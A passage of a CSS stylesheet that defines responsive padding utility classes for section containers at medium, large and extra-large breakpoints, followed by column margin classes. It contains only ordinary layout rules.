		padding-top: 160px;
	}

	.s-pt-md-175 > [class*='container'] {
		padding-top: 175px;
	}

	.s-pt-md-190 > [class*='container'] {
		padding-top: 190px;
	}

	.s-pt-md-200 > [class*='container'] {
		padding-top: 200px;
	}

	.s-pt-md-230 > [class*='container'] {
		padding-top: 230px;
	}

	.s-pb-md-0 > [class*='container'] {
		padding-bottom: 0;
	}

	.s-pb-md-1 > [class*='container'] {
		padding-bottom: 1px;
	}

	.s-pb-md-2 > [class*='container'] {
		padding-bottom: 2px;
	}

	.s-pb-md-3 > [class*='container'] {
		padding-bottom: 3px;
	}

	.s-pb-md-5 > [class*='container'] {
		padding-bottom: 5px;
	}

	.s-pb-md-10 > [class*='container'] {
		padding-bottom: 10px;
	}

	.s-pb-md-15 > [class*='container'] {
		padding-bottom: 15px;
	}

	.s-pb-md-20 > [class*='container'] {
		padding-bottom: 20px;
	}

	.s-pb-md-25 > [class*='container'] {
		padding-bottom: 25px;
	}

	.s-pb-md-30 > [class*='container'] {
		padding-bottom: 30px;
	}

	.s-pb-md-35 > [class*='container'] {
		padding-bottom: 35px;
	}

	.s-pb-md-40 > [class*='container'] {
		padding-bottom: 40px;
	}

	.s-pb-md-45 > [class*='container'] {
		padding-bottom: 45px;
	}

	.s-pb-md-50 > [class*='container'] {
		padding-bottom: 50px;
	}

	.s-pb-md-55 > [class*='container'] {
		padding-bottom: 55px;
	}

	.s-pb-md-60 > [class*='container'] {
		padding-bottom: 60px;
	}

	.s-pb-md-65 > [class*='container'] {
		padding-bottom: 65px;
	}

	.s-pb-md-70 > [class*='container'] {
		padding-bottom: 70px;
	}

	.s-pb-md-75 > [class*='container'] {
		padding-bottom: 75px;
	}

	.s-pb-md-77 > [class*='container'] {
		padding-bottom: 77px;
	}

	.s-pb-md-80 > [class*='container'] {
		padding-bottom: 80px;
	}

	.s-pb-md-85 > [class*='container'] {
		padding-bottom: 85px;
	}

	.s-pb-md-90 > [class*='container'] {
		padding-bottom: 90px;
	}

	.s-pb-md-95 > [class*='container'] {
		padding-bottom: 95px;
	}

	.s-pb-md-100 > [class*='container'] {
		padding-bottom: 100px;
	}

	.s-pb-md-110 > [class*='container'] {
		padding-bottom: 110px;
	}

	.s-pb-md-115 > [class*='container'] {
		padding-bottom: 115px;
	}

	.s-pb-md-120 > [class*='container'] {
		padding-bottom: 120px;
	}

	.s-pb-md-125 > [class*='container'] {
		padding-bottom: 125px;
	}

	.s-pb-md-130 > [class*='container'] {
		padding-bottom: 130px;
	}

	.s-pb-md-135 > [class*='container'] {
		padding-bottom: 135px;
	}

	.s-pb-md-140 > [class*='container'] {
		padding-bottom: 140px;
	}

	.s-pb-md-141 > [class*='container'] {
		padding-bottom: 141px;
	}

	.s-pb-md-145 > [class*='container'] {
		padding-bottom: 145px;
	}

	.s-pb-md-150 > [class*='container'] {
		padding-bottom: 150px;
	}

	.s-pb-md-160 > [class*='container'] {
		padding-bottom: 160px;
	}

	.s-pb-md-175 > [class*='container'] {
		padding-bottom: 175px;
	}

	.s-pb-md-190 > [class*='container'] {
		padding-bottom: 190px;
	}

	.s-pb-md-200 > [class*='container'] {
		padding-bottom: 200px;
	}

	.s-pb-md-230 > [class*='container'] {
		padding-bottom: 230px;
	}

	.s-py-md-0 > [class*='container'] {
		padding-bottom: 0;
		padding-top: 0;
	}

	.s-py-md-1 > [class*='container'] {
		padding-bottom: 1px;
		padding-top: 1px;
	}

	.s-py-md-2 > [class*='container'] {
		padding-bottom: 2px;
		padding-top: 2px;
	}

	.s-py-md-3 > [class*='container'] {
		padding-bottom: 3px;
		padding-top: 3px;
	}

	.s-py-md-5 > [class*='container'] {
		padding-bottom: 5px;
		padding-top: 5px;
	}

	.s-py-md-10 > [class*='container'] {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.s-py-md-15 > [class*='container'] {
		padding-bottom: 15px;
		padding-top: 15px;
	}

	.s-py-md-20 > [class*='container'] {
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.s-py-md-25 > [class*='container'] {
		padding-bottom: 25px;
		padding-top: 25px;
	}

	.s-py-md-30 > [class*='container'] {
		padding-bottom: 30px;
		padding-top: 30px;
	}

	.s-py-md-35 > [class*='container'] {
		padding-bottom: 35px;
		padding-top: 35px;
	}

	.s-py-md-40 > [class*='container'] {
		padding-bottom: 40px;
		padding-top: 40px;
	}

	.s-py-md-45 > [class*='container'] {
		padding-bottom: 45px;
		padding-top: 45px;
	}

	.s-py-md-50 > [class*='container'] {
		padding-bottom: 50px;
		padding-top: 50px;
	}

	.s-py-md-55 > [class*='container'] {
		padding-bottom: 55px;
		padding-top: 55px;
	}

	.s-py-md-60 > [class*='container'] {
		padding-bottom: 60px;
		padding-top: 60px;
	}

	.s-py-md-65 > [class*='container'] {
		padding-bottom: 65px;
		padding-top: 65px;
	}

	.s-py-md-70 > [class*='container'] {
		padding-bottom: 70px;
		padding-top: 70px;
	}

	.s-py-md-75 > [class*='container'] {
		padding-bottom: 75px;
		padding-top: 75px;
	}

	.s-py-md-77 > [class*='container'] {
		padding-bottom: 77px;
		padding-top: 77px;
	}

	.s-py-md-80 > [class*='container'] {
		padding-bottom: 80px;
		padding-top: 80px;
	}

	.s-py-md-85 > [class*='container'] {
		padding-bottom: 85px;
		padding-top: 85px;
	}

	.s-py-md-90 > [class*='container'] {
		padding-bottom: 90px;
		padding-top: 90px;
	}

	.s-py-md-95 > [class*='container'] {
		padding-bottom: 95px;
		padding-top: 95px;
	}

	.s-py-md-100 > [class*='container'] {
		padding-bottom: 100px;
		padding-top: 100px;
	}

	.s-py-md-110 > [class*='container'] {
		padding-bottom: 110px;
		padding-top: 110px;
	}

	.s-py-md-115 > [class*='container'] {
		padding-bottom: 115px;
		padding-top: 115px;
	}

	.s-py-md-120 > [class*='container'] {
		padding-bottom: 120px;
		padding-top: 120px;
	}

	.s-py-md-125 > [class*='container'] {
		padding-bottom: 125px;
		padding-top: 125px;
	}

	.s-py-md-130 > [class*='container'] {
		padding-bottom: 130px;
		padding-top: 130px;
	}

	.s-py-md-135 > [class*='container'] {
		padding-bottom: 135px;
		padding-top: 135px;
	}

	.s-py-md-140 > [class*='container'] {
		padding-bottom: 140px;
		padding-top: 140px;
	}

	.s-py-md-141 > [class*='container'] {
		padding-bottom: 141px;
		padding-top: 141px;
	}

	.s-py-md-145 > [class*='container'] {
		padding-bottom: 145px;
		padding-top: 145px;
	}

	.s-py-md-150 > [class*='container'] {
		padding-bottom: 150px;
		padding-top: 150px;
	}

	.s-py-md-160 > [class*='container'] {
		padding-bottom: 160px;
		padding-top: 160px;
	}

	.s-py-md-175 > [class*='container'] {
		padding-bottom: 175px;
		padding-top: 175px;
	}

	.s-py-md-190 > [class*='container'] {
		padding-bottom: 190px;
		padding-top: 190px;
	}

	.s-py-md-200 > [class*='container'] {
		padding-bottom: 200px;
		padding-top: 200px;
	}

	.s-py-md-230 > [class*='container'] {
		padding-bottom: 230px;
		padding-top: 230px;
	}
}

@media (min-width: 992px) {
	.s-pt-lg-0 > [class*='container'] {
		padding-top: 0;
	}

	.s-pt-lg-1 > [class*='container'] {
		padding-top: 1px;
	}

	.s-pt-lg-2 > [class*='container'] {
		padding-top: 2px;
	}

	.s-pt-lg-3 > [class*='container'] {
		padding-top: 3px;
	}

	.s-pt-lg-5 > [class*='container'] {
		padding-top: 5px;
	}

	.s-pt-lg-10 > [class*='container'] {
		padding-top: 10px;
	}

	.s-pt-lg-15 > [class*='container'] {
		padding-top: 15px;
	}

	.s-pt-lg-20 > [class*='container'] {
		padding-top: 20px;
	}

	.s-pt-lg-25 > [class*='container'] {
		padding-top: 25px;
	}

	.s-pt-lg-30 > [class*='container'] {
		padding-top: 30px;
	}

	.s-pt-lg-35 > [class*='container'] {
		padding-top: 35px;
	}

	.s-pt-lg-40 > [class*='container'] {
		padding-top: 40px;
	}

	.s-pt-lg-45 > [class*='container'] {
		padding-top: 45px;
	}

	.s-pt-lg-50 > [class*='container'] {
		padding-top: 50px;
	}

	.s-pt-lg-55 > [class*='container'] {
		padding-top: 55px;
	}

	.s-pt-lg-60 > [class*='container'] {
		padding-top: 60px;
	}

	.s-pt-lg-65 > [class*='container'] {
		padding-top: 65px;
	}

	.s-pt-lg-70 > [class*='container'] {
		padding-top: 70px;
	}

	.s-pt-lg-75 > [class*='container'] {
		padding-top: 75px;
	}

	.s-pt-lg-77 > [class*='container'] {
		padding-top: 77px;
	}

	.s-pt-lg-80 > [class*='container'] {
		padding-top: 80px;
	}

	.s-pt-lg-85 > [class*='container'] {
		padding-top: 85px;
	}

	.s-pt-lg-90 > [class*='container'] {
		padding-top: 90px;
	}

	.s-pt-lg-95 > [class*='container'] {
		padding-top: 95px;
	}

	.s-pt-lg-100 > [class*='container'] {
		padding-top: 100px;
	}

	.s-pt-lg-110 > [class*='container'] {
		padding-top: 110px;
	}

	.s-pt-lg-115 > [class*='container'] {
		padding-top: 115px;
	}

	.s-pt-lg-120 > [class*='container'] {
		padding-top: 120px;
	}

	.s-pt-lg-125 > [class*='container'] {
		padding-top: 125px;
	}

	.s-pt-lg-130 > [class*='container'] {
		padding-top: 130px;
	}

	.s-pt-lg-135 > [class*='container'] {
		padding-top: 135px;
	}

	.s-pt-lg-140 > [class*='container'] {
		padding-top: 140px;
	}

	.s-pt-lg-141 > [class*='container'] {
		padding-top: 141px;
	}

	.s-pt-lg-145 > [class*='container'] {
		padding-top: 145px;
	}

	.s-pt-lg-150 > [class*='container'] {
		padding-top: 150px;
	}

	.s-pt-lg-160 > [class*='container'] {
		padding-top: 160px;
	}

	.s-pt-lg-175 > [class*='container'] {
		padding-top: 175px;
	}

	.s-pt-lg-190 > [class*='container'] {
		padding-top: 190px;
	}

	.s-pt-lg-200 > [class*='container'] {
		padding-top: 200px;
	}

	.s-pt-lg-230 > [class*='container'] {
		padding-top: 230px;
	}

	.s-pb-lg-0 > [class*='container'] {
		padding-bottom: 0;
	}

	.s-pb-lg-1 > [class*='container'] {
		padding-bottom: 1px;
	}

	.s-pb-lg-2 > [class*='container'] {
		padding-bottom: 2px;
	}

	.s-pb-lg-3 > [class*='container'] {
		padding-bottom: 3px;
	}

	.s-pb-lg-5 > [class*='container'] {
		padding-bottom: 5px;
	}

	.s-pb-lg-10 > [class*='container'] {
		padding-bottom: 10px;
	}

	.s-pb-lg-15 > [class*='container'] {
		padding-bottom: 15px;
	}

	.s-pb-lg-20 > [class*='container'] {
		padding-bottom: 20px;
	}

	.s-pb-lg-25 > [class*='container'] {
		padding-bottom: 25px;
	}

	.s-pb-lg-30 > [class*='container'] {
		padding-bottom: 30px;
	}

	.s-pb-lg-35 > [class*='container'] {
		padding-bottom: 35px;
	}

	.s-pb-lg-40 > [class*='container'] {
		padding-bottom: 40px;
	}

	.s-pb-lg-45 > [class*='container'] {
		padding-bottom: 45px;
	}

	.s-pb-lg-50 > [class*='container'] {
		padding-bottom: 50px;
	}

	.s-pb-lg-55 > [class*='container'] {
		padding-bottom: 55px;
	}

	.s-pb-lg-60 > [class*='container'] {
		padding-bottom: 60px;
	}

	.s-pb-lg-65 > [class*='container'] {
		padding-bottom: 65px;
	}

	.s-pb-lg-70 > [class*='container'] {
		padding-bottom: 70px;
	}

	.s-pb-lg-75 > [class*='container'] {
		padding-bottom: 75px;
	}

	.s-pb-lg-77 > [class*='container'] {
		padding-bottom: 77px;
	}

	.s-pb-lg-80 > [class*='container'] {
		padding-bottom: 80px;
	}

	.s-pb-lg-85 > [class*='container'] {
		padding-bottom: 85px;
	}

	.s-pb-lg-90 > [class*='container'] {
		padding-bottom: 90px;
	}

	.s-pb-lg-95 > [class*='container'] {
		padding-bottom: 95px;
	}

	.s-pb-lg-100 > [class*='container'] {
		padding-bottom: 100px;
	}

	.s-pb-lg-110 > [class*='container'] {
		padding-bottom: 110px;
	}

	.s-pb-lg-115 > [class*='container'] {
		padding-bottom: 115px;
	}

	.s-pb-lg-120 > [class*='container'] {
		padding-bottom: 120px;
	}

	.s-pb-lg-125 > [class*='container'] {
		padding-bottom: 125px;
	}

	.s-pb-lg-130 > [class*='container'] {
		padding-bottom: 130px;
	}

	.s-pb-lg-135 > [class*='container'] {
		padding-bottom: 135px;
	}

	.s-pb-lg-140 > [class*='container'] {
		padding-bottom: 140px;
	}

	.s-pb-lg-141 > [class*='container'] {
		padding-bottom: 141px;
	}

	.s-pb-lg-145 > [class*='container'] {
		padding-bottom: 145px;
	}

	.s-pb-lg-150 > [class*='container'] {
		padding-bottom: 150px;
	}

	.s-pb-lg-160 > [class*='container'] {
		padding-bottom: 160px;
	}

	.s-pb-lg-175 > [class*='container'] {
		padding-bottom: 175px;
	}

	.s-pb-lg-190 > [class*='container'] {
		padding-bottom: 190px;
	}

	.s-pb-lg-200 > [class*='container'] {
		padding-bottom: 200px;
	}

	.s-pb-lg-230 > [class*='container'] {
		padding-bottom: 230px;
	}

	.s-py-lg-0 > [class*='container'] {
		padding-bottom: 0;
		padding-top: 0;
	}

	.s-py-lg-1 > [class*='container'] {
		padding-bottom: 1px;
		padding-top: 1px;
	}

	.s-py-lg-2 > [class*='container'] {
		padding-bottom: 2px;
		padding-top: 2px;
	}

	.s-py-lg-3 > [class*='container'] {
		padding-bottom: 3px;
		padding-top: 3px;
	}

	.s-py-lg-5 > [class*='container'] {
		padding-bottom: 5px;
		padding-top: 5px;
	}

	.s-py-lg-10 > [class*='container'] {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.s-py-lg-15 > [class*='container'] {
		padding-bottom: 15px;
		padding-top: 15px;
	}

	.s-py-lg-20 > [class*='container'] {
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.s-py-lg-25 > [class*='container'] {
		padding-bottom: 25px;
		padding-top: 25px;
	}

	.s-py-lg-30 > [class*='container'] {
		padding-bottom: 30px;
		padding-top: 30px;
	}

	.s-py-lg-35 > [class*='container'] {
		padding-bottom: 35px;
		padding-top: 35px;
	}

	.s-py-lg-40 > [class*='container'] {
		padding-bottom: 40px;
		padding-top: 40px;
	}

	.s-py-lg-45 > [class*='container'] {
		padding-bottom: 45px;
		padding-top: 45px;
	}

	.s-py-lg-50 > [class*='container'] {
		padding-bottom: 50px;
		padding-top: 50px;
	}

	.s-py-lg-55 > [class*='container'] {
		padding-bottom: 55px;
		padding-top: 55px;
	}

	.s-py-lg-60 > [class*='container'] {
		padding-bottom: 60px;
		padding-top: 60px;
	}

	.s-py-lg-65 > [class*='container'] {
		padding-bottom: 65px;
		padding-top: 65px;
	}

	.s-py-lg-70 > [class*='container'] {
		padding-bottom: 70px;
		padding-top: 70px;
	}

	.s-py-lg-75 > [class*='container'] {
		padding-bottom: 75px;
		padding-top: 75px;
	}

	.s-py-lg-77 > [class*='container'] {
		padding-bottom: 77px;
		padding-top: 77px;
	}

	.s-py-lg-80 > [class*='container'] {
		padding-bottom: 80px;
		padding-top: 80px;
	}

	.s-py-lg-85 > [class*='container'] {
		padding-bottom: 85px;
		padding-top: 85px;
	}

	.s-py-lg-90 > [class*='container'] {
		padding-bottom: 90px;
		padding-top: 90px;
	}

	.s-py-lg-95 > [class*='container'] {
		padding-bottom: 95px;
		padding-top: 95px;
	}

	.s-py-lg-100 > [class*='container'] {
		padding-bottom: 100px;
		padding-top: 100px;
	}

	.s-py-lg-110 > [class*='container'] {
		padding-bottom: 110px;
		padding-top: 110px;
	}

	.s-py-lg-115 > [class*='container'] {
		padding-bottom: 115px;
		padding-top: 115px;
	}

	.s-py-lg-120 > [class*='container'] {
		padding-bottom: 120px;
		padding-top: 120px;
	}

	.s-py-lg-125 > [class*='container'] {
		padding-bottom: 125px;
		padding-top: 125px;
	}

	.s-py-lg-130 > [class*='container'] {
		padding-bottom: 130px;
		padding-top: 130px;
	}

	.s-py-lg-135 > [class*='container'] {
		padding-bottom: 135px;
		padding-top: 135px;
	}

	.s-py-lg-140 > [class*='container'] {
		padding-bottom: 140px;
		padding-top: 140px;
	}

	.s-py-lg-141 > [class*='container'] {
		padding-bottom: 141px;
		padding-top: 141px;
	}

	.s-py-lg-145 > [class*='container'] {
		padding-bottom: 145px;
		padding-top: 145px;
	}

	.s-py-lg-150 > [class*='container'] {
		padding-bottom: 150px;
		padding-top: 150px;
	}

	.s-py-lg-160 > [class*='container'] {
		padding-bottom: 160px;
		padding-top: 160px;
	}

	.s-py-lg-175 > [class*='container'] {
		padding-bottom: 175px;
		padding-top: 175px;
	}

	.s-py-lg-190 > [class*='container'] {
		padding-bottom: 190px;
		padding-top: 190px;
	}

	.s-py-lg-200 > [class*='container'] {
		padding-bottom: 200px;
		padding-top: 200px;
	}

	.s-py-lg-230 > [class*='container'] {
		padding-bottom: 230px;
		padding-top: 230px;
	}
}

@media (min-width: 1200px) {
	.s-pt-xl-0 > [class*='container'] {
		padding-top: 0;
	}

	.s-pt-xl-1 > [class*='container'] {
		padding-top: 1px;
	}

	.s-pt-xl-2 > [class*='container'] {
		padding-top: 2px;
	}

	.s-pt-xl-3 > [class*='container'] {
		padding-top: 3px;
	}

	.s-pt-xl-5 > [class*='container'] {
		padding-top: 5px;
	}

	.s-pt-xl-10 > [class*='container'] {
		padding-top: 10px;
	}

	.s-pt-xl-15 > [class*='container'] {
		padding-top: 15px;
	}

	.s-pt-xl-20 > [class*='container'] {
		padding-top: 20px;
	}

	.s-pt-xl-25 > [class*='container'] {
		padding-top: 25px;
	}

	.s-pt-xl-30 > [class*='container'] {
		padding-top: 30px;
	}

	.s-pt-xl-35 > [class*='container'] {
		padding-top: 35px;
	}

	.s-pt-xl-40 > [class*='container'] {
		padding-top: 40px;
	}

	.s-pt-xl-45 > [class*='container'] {
		padding-top: 45px;
	}

	.s-pt-xl-50 > [class*='container'] {
		padding-top: 50px;
	}

	.s-pt-xl-55 > [class*='container'] {
		padding-top: 55px;
	}

	.s-pt-xl-60 > [class*='container'] {
		padding-top: 60px;
	}

	.s-pt-xl-65 > [class*='container'] {
		padding-top: 65px;
	}

	.s-pt-xl-70 > [class*='container'] {
		padding-top: 70px;
	}

	.s-pt-xl-75 > [class*='container'] {
		padding-top: 75px;
	}

	.s-pt-xl-77 > [class*='container'] {
		padding-top: 77px;
	}

	.s-pt-xl-80 > [class*='container'] {
		padding-top: 80px;
	}

	.s-pt-xl-85 > [class*='container'] {
		padding-top: 85px;
	}

	.s-pt-xl-90 > [class*='container'] {
		padding-top: 90px;
	}

	.s-pt-xl-95 > [class*='container'] {
		padding-top: 95px;
	}

	.s-pt-xl-100 > [class*='container'] {
		padding-top: 100px;
	}

	.s-pt-xl-110 > [class*='container'] {
		padding-top: 110px;
	}

	.s-pt-xl-115 > [class*='container'] {
		padding-top: 115px;
	}

	.s-pt-xl-120 > [class*='container'] {
		padding-top: 120px;
	}

	.s-pt-xl-125 > [class*='container'] {
		padding-top: 125px;
	}

	.s-pt-xl-130 > [class*='container'] {
		padding-top: 130px;
	}

	.s-pt-xl-135 > [class*='container'] {
		padding-top: 135px;
	}

	.s-pt-xl-140 > [class*='container'] {
		padding-top: 140px;
	}

	.s-pt-xl-141 > [class*='container'] {
		padding-top: 141px;
	}

	.s-pt-xl-145 > [class*='container'] {
		padding-top: 145px;
	}

	.s-pt-xl-150 > [class*='container'] {
		padding-top: 150px;
	}

	.s-pt-xl-160 > [class*='container'] {
		padding-top: 160px;
	}

	.s-pt-xl-175 > [class*='container'] {
		padding-top: 175px;
	}

	.s-pt-xl-190 > [class*='container'] {
		padding-top: 190px;
	}

	.s-pt-xl-200 > [class*='container'] {
		padding-top: 200px;
	}

	.s-pt-xl-230 > [class*='container'] {
		padding-top: 230px;
	}

	.s-pb-xl-0 > [class*='container'] {
		padding-bottom: 0;
	}

	.s-pb-xl-1 > [class*='container'] {
		padding-bottom: 1px;
	}

	.s-pb-xl-2 > [class*='container'] {
		padding-bottom: 2px;
	}

	.s-pb-xl-3 > [class*='container'] {
		padding-bottom: 3px;
	}

	.s-pb-xl-5 > [class*='container'] {
		padding-bottom: 5px;
	}

	.s-pb-xl-10 > [class*='container'] {
		padding-bottom: 10px;
	}

	.s-pb-xl-15 > [class*='container'] {
		padding-bottom: 15px;
	}

	.s-pb-xl-20 > [class*='container'] {
		padding-bottom: 20px;
	}

	.s-pb-xl-25 > [class*='container'] {
		padding-bottom: 25px;
	}

	.s-pb-xl-30 > [class*='container'] {
		padding-bottom: 30px;
	}

	.s-pb-xl-35 > [class*='container'] {
		padding-bottom: 35px;
	}

	.s-pb-xl-40 > [class*='container'] {
		padding-bottom: 40px;
	}

	.s-pb-xl-45 > [class*='container'] {
		padding-bottom: 45px;
	}

	.s-pb-xl-50 > [class*='container'] {
		padding-bottom: 50px;
	}

	.s-pb-xl-55 > [class*='container'] {
		padding-bottom: 55px;
	}

	.s-pb-xl-60 > [class*='container'] {
		padding-bottom: 60px;
	}

	.s-pb-xl-65 > [class*='container'] {
		padding-bottom: 65px;
	}

	.s-pb-xl-70 > [class*='container'] {
		padding-bottom: 70px;
	}

	.s-pb-xl-75 > [class*='container'] {
		padding-bottom: 75px;
	}

	.s-pb-xl-77 > [class*='container'] {
		padding-bottom: 77px;
	}

	.s-pb-xl-80 > [class*='container'] {
		padding-bottom: 80px;
	}

	.s-pb-xl-85 > [class*='container'] {
		padding-bottom: 85px;
	}

	.s-pb-xl-90 > [class*='container'] {
		padding-bottom: 90px;
	}

	.s-pb-xl-95 > [class*='container'] {
		padding-bottom: 95px;
	}

	.s-pb-xl-100 > [class*='container'] {
		padding-bottom: 100px;
	}

	.s-pb-xl-110 > [class*='container'] {
		padding-bottom: 110px;
	}

	.s-pb-xl-115 > [class*='container'] {
		padding-bottom: 115px;
	}

	.s-pb-xl-120 > [class*='container'] {
		padding-bottom: 120px;
	}

	.s-pb-xl-125 > [class*='container'] {
		padding-bottom: 125px;
	}

	.s-pb-xl-130 > [class*='container'] {
		padding-bottom: 130px;
	}

	.s-pb-xl-135 > [class*='container'] {
		padding-bottom: 135px;
	}

	.s-pb-xl-140 > [class*='container'] {
		padding-bottom: 140px;
	}

	.s-pb-xl-141 > [class*='container'] {
		padding-bottom: 141px;
	}

	.s-pb-xl-145 > [class*='container'] {
		padding-bottom: 145px;
	}

	.s-pb-xl-150 > [class*='container'] {
		padding-bottom: 150px;
	}

	.s-pb-xl-160 > [class*='container'] {
		padding-bottom: 160px;
	}

	.s-pb-xl-175 > [class*='container'] {
		padding-bottom: 175px;
	}

	.s-pb-xl-190 > [class*='container'] {
		padding-bottom: 190px;
	}

	.s-pb-xl-200 > [class*='container'] {
		padding-bottom: 200px;
	}

	.s-pb-xl-230 > [class*='container'] {
		padding-bottom: 230px;
	}

	.s-py-xl-0 > [class*='container'] {
		padding-bottom: 0;
		padding-top: 0;
	}

	.s-py-xl-1 > [class*='container'] {
		padding-bottom: 1px;
		padding-top: 1px;
	}

	.s-py-xl-2 > [class*='container'] {
		padding-bottom: 2px;
		padding-top: 2px;
	}

	.s-py-xl-3 > [class*='container'] {
		padding-bottom: 3px;
		padding-top: 3px;
	}

	.s-py-xl-5 > [class*='container'] {
		padding-bottom: 5px;
		padding-top: 5px;
	}

	.s-py-xl-10 > [class*='container'] {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.s-py-xl-15 > [class*='container'] {
		padding-bottom: 15px;
		padding-top: 15px;
	}

	.s-py-xl-20 > [class*='container'] {
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.s-py-xl-25 > [class*='container'] {
		padding-bottom: 25px;
		padding-top: 25px;
	}

	.s-py-xl-30 > [class*='container'] {
		padding-bottom: 30px;
		padding-top: 30px;
	}

	.s-py-xl-35 > [class*='container'] {
		padding-bottom: 35px;
		padding-top: 35px;
	}

	.s-py-xl-40 > [class*='container'] {
		padding-bottom: 40px;
		padding-top: 40px;
	}

	.s-py-xl-45 > [class*='container'] {
		padding-bottom: 45px;
		padding-top: 45px;
	}

	.s-py-xl-50 > [class*='container'] {
		padding-bottom: 50px;
		padding-top: 50px;
	}

	.s-py-xl-55 > [class*='container'] {
		padding-bottom: 55px;
		padding-top: 55px;
	}

	.s-py-xl-60 > [class*='container'] {
		padding-bottom: 60px;
		padding-top: 60px;
	}

	.s-py-xl-65 > [class*='container'] {
		padding-bottom: 65px;
		padding-top: 65px;
	}

	.s-py-xl-70 > [class*='container'] {
		padding-bottom: 70px;
		padding-top: 70px;
	}

	.s-py-xl-75 > [class*='container'] {
		padding-bottom: 75px;
		padding-top: 75px;
	}

	.s-py-xl-77 > [class*='container'] {
		padding-bottom: 77px;
		padding-top: 77px;
	}

	.s-py-xl-80 > [class*='container'] {
		padding-bottom: 80px;
		padding-top: 80px;
	}

	.s-py-xl-85 > [class*='container'] {
		padding-bottom: 85px;
		padding-top: 85px;
	}

	.s-py-xl-90 > [class*='container'] {
		padding-bottom: 90px;
		padding-top: 90px;
	}

	.s-py-xl-95 > [class*='container'] {
		padding-bottom: 95px;
		padding-top: 95px;
	}

	.s-py-xl-100 > [class*='container'] {
		padding-bottom: 100px;
		padding-top: 100px;
	}

	.s-py-xl-110 > [class*='container'] {
		padding-bottom: 110px;
		padding-top: 110px;
	}

	.s-py-xl-115 > [class*='container'] {
		padding-bottom: 115px;
		padding-top: 115px;
	}

	.s-py-xl-120 > [class*='container'] {
		padding-bottom: 120px;
		padding-top: 120px;
	}

	.s-py-xl-125 > [class*='container'] {
		padding-bottom: 125px;
		padding-top: 125px;
	}

	.s-py-xl-130 > [class*='container'] {
		padding-bottom: 130px;
		padding-top: 130px;
	}

	.s-py-xl-135 > [class*='container'] {
		padding-bottom: 135px;
		padding-top: 135px;
	}

	.s-py-xl-140 > [class*='container'] {
		padding-bottom: 140px;
		padding-top: 140px;
	}

	.s-py-xl-141 > [class*='container'] {
		padding-bottom: 141px;
		padding-top: 141px;
	}

	.s-py-xl-145 > [class*='container'] {
		padding-bottom: 145px;
		padding-top: 145px;
	}

	.s-py-xl-150 > [class*='container'] {
		padding-bottom: 150px;
		padding-top: 150px;
	}

	.s-py-xl-160 > [class*='container'] {
		padding-bottom: 160px;
		padding-top: 160px;
	}

	.s-py-xl-175 > [class*='container'] {
		padding-bottom: 175px;
		padding-top: 175px;
	}

	.s-py-xl-190 > [class*='container'] {
		padding-bottom: 190px;
		padding-top: 190px;
	}

	.s-py-xl-200 > [class*='container'] {
		padding-bottom: 200px;
		padding-top: 200px;
	}

	.s-py-xl-230 > [class*='container'] {
		padding-bottom: 230px;
		padding-top: 230px;
	}
}

/* Vertical margins for columns in sections and rows
.c - columns
mt-* - margin top value
mb-* - margin bottom value
my-* - same value for top and for bottom margin
*/
.c-mt-0 [class*="col-"],
.row.c-mt-0 > [class*="col-"] {
	margin-top: 0;
}

.c-mt-1 [class*="col-"],
.row.c-mt-1 > [class*="col-"] {
	margin-top: 1px;
}

.c-mt-2 [class*="col-"],
.row.c-mt-2 > [class*="col-"] {
	margin-top: 2px;
}

.c-mt-5 [class*="col-"],
.row.c-mt-5 > [class*="col-"] {
	margin-top: 5px;
}

.c-mt-10 [class*="col-"],
.row.c-mt-10 > [class*="col-"] {
	margin-top: 10px;
}

.c-mt-15 [class*="col-"],
.row.c-mt-15 > [class*="col-"] {
	margin-top: 15px;
}

.c-mt-20 [class*="col-"],
.row.c-mt-20 > [class*="col-"] {
	margin-top: 20px;
}

.c-mt-25 [class*="col-"],
.row.c-mt-25 > [class*="col-"] {
	margin-top: 25px;
}

.c-mt-30 [class*="col-"],
.row.c-mt-30 > [class*="col-"] {
	margin-top: 30px;
}

.c-mt-40 [class*="col-"],
.row.c-mt-40 > [class*="col-"] {
	margin-top: 40px;
}

.c-mt-46 [class*="col-"],
.row.c-mt-46 > [class*="col-"] {
	margin-top: 46px;
}

.c-mt-50 [class*="col-"],
.row.c-mt-50 > [class*="col-"] {
	margin-top: 50px;
}

.c-mt-60 [class*="col-"],
.row.c-mt-60 > [class*="col-"] {
	margin-top: 60px;
}

.c-mb-0 [class*="col-"],
.row.c-mb-0 > [class*="col-"] {
	margin-bottom: 0;
}

.c-mb-1 [class*="col-"],
.row.c-mb-1 > [class*="col-"] {
	margin-bottom: 1px;
}

.c-mb-2 [class*="col-"],
.row.c-mb-2 > [class*="col-"] {
	margin-bottom: 2px;
}

.c-mb-5 [class*="col-"],
.row.c-mb-5 > [class*="col-"] {
	margin-bottom: 5px;
}

.c-mb-10 [class*="col-"],
.row.c-mb-10 > [class*="col-"] {
	margin-bottom: 10px;
}

.c-mb-15 [class*="col-"],
.row.c-mb-15 > [class*="col-"] {
	margin-bottom: 15px;
}

.c-mb-20 [class*="col-"],
.row.c-mb-20 > [class*="col-"] {
	margin-bottom: 20px;
}

.c-mb-25 [class*="col-"],
.row.c-mb-25 > [class*="col-"] {
	margin-bottom: 25px;
}

.c-mb-30 [class*="col-"],
.row.c-mb-30 > [class*="col-"] {
	margin-bottom: 30px;
}

.c-mb-40 [class*="col-"],
.row.c-mb-40 > [class*="col-"] {
	margin-bottom: 40px;
}

.c-mb-46 [class*="col-"],
.row.c-mb-46 > [class*="col-"] {
	margin-bottom: 46px;
}

.c-mb-50 [class*="col-"],
.row.c-mb-50 > [class*="col-"] {
	margin-bottom: 50px;
}

.c-mb-60 [class*="col-"],
.row.c-mb-60 > [class*="col-"] {
	margin-bottom: 60px;
}

.c-my-0 [class*="col-"],
.row.c-my-0 > [class*="col-"] {
	margin-bottom: 0;
	margin-top: 0;
}

.c-my-1 [class*="col-"],
.row.c-my-1 > [class*="col-"] {
	margin-bottom: 1px;
	margin-top: 1px;
}

.c-my-2 [class*="col-"],
.row.c-my-2 > [class*="col-"] {
	margin-bottom: 2px;
	margin-top: 2px;
}

.c-my-5 [class*="col-"],
.row.c-my-5 > [class*="col-"] {
	margin-bottom: 5px;
	margin-top: 5px;
}

.c-my-10 [class*="col-"],
.row.c-my-10 > [class*="col-"] {
